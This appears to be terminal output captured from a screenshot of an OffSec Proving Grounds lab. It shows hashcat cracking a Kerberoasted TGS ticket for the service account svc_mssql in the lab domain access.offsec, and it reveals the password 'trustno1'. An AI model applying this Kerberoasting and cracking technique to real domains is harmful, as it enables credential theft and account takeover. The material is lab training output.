 zerox30@zeroX30: ~/PG/Wind
$krb5tgs$23$*svc_mssql$access.offsec$MSSQLSvc/DC.access.offsec@access.offsec*$8f082544ad
f35ecfd6e29263683d969993bc1eb6e8eff619f9d7335a394ef76052612d649358d9a274124b608b92946aaf
4f8083e331b7abf21e2630dd7eec8d6f4b15b863089ca02735fbde127ebb4ea9eafba7d5c6b6bca1a21da7f9
2e136aab39c915d44a55edff778efa38b1ff50c177f6891af35ebad35975108503d2952b41635a55b69d04b4
d53904059c2cfb102f460d5c941d7c71381b6ae034b624c29cc4ff83524caec1eac1eeaca4aeb2e608a58151
2ff8dbce6478d50ef5966ec126ce9a0fca83de7a9f427709750b073c4878b3f0d078df23477f9cc9de851e33
603c8e06bba312f5335ebb4995817d52331c1a23b0bb26b0f679bed6936e67af8d3fc89b2159ae10eabd3475
d5afd011434172752f406c51285f576b86092de6be0a0f271f72276b4ed7ff54fd97de1a9d6699dc8c92df6c
f71a028c0311dab91afaf1e2d996f046bc323861074c71169ad6f8701c2998a2335fcd770fd1c04312ae9088
db7fd0724eede03935400f835b1735baa87c5a69b43caad0dee1b6e47526c5e4d2dcd1a3b128ad6f67f2cd39
dce6a15b8ea048f52939ca70831a1d213acf4283f1965f63dc19681c17771c5406a147c0772424b19727932b
68b22772e49a67e239a3c6358b21da0822db5af750ce310e3b36ebb578346eb1f4782179458879ec6cfd2d24
da6c966acd4c6abdbe7dc344fff367109d41cdacd8f9555ad5058c86ad5a8124de6b32b1456694ff3933be67
67bd7718d3cbd3db376dcfea17bf38784486369963185048067bb361689712f6036913f99e7efa7e7306aa7f
ad9a613453099597e9c5b:trustno1
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*svc_mssql$access.offsec$MSSQLSvc/DC.ac...7e9c5b
Time.Started.....: Wed Jul 23 02:05:56 2025, (0 secs)
Time.Estimated...: Wed Jul 23 02:05:56 2025, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   286.1 kH/s (0.69ms) @ Accel:256 Loops:1 Thr:1 Vec:16
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 1024/14344385 (0.01%)
Rejected.........: 0/1024 (0.00%)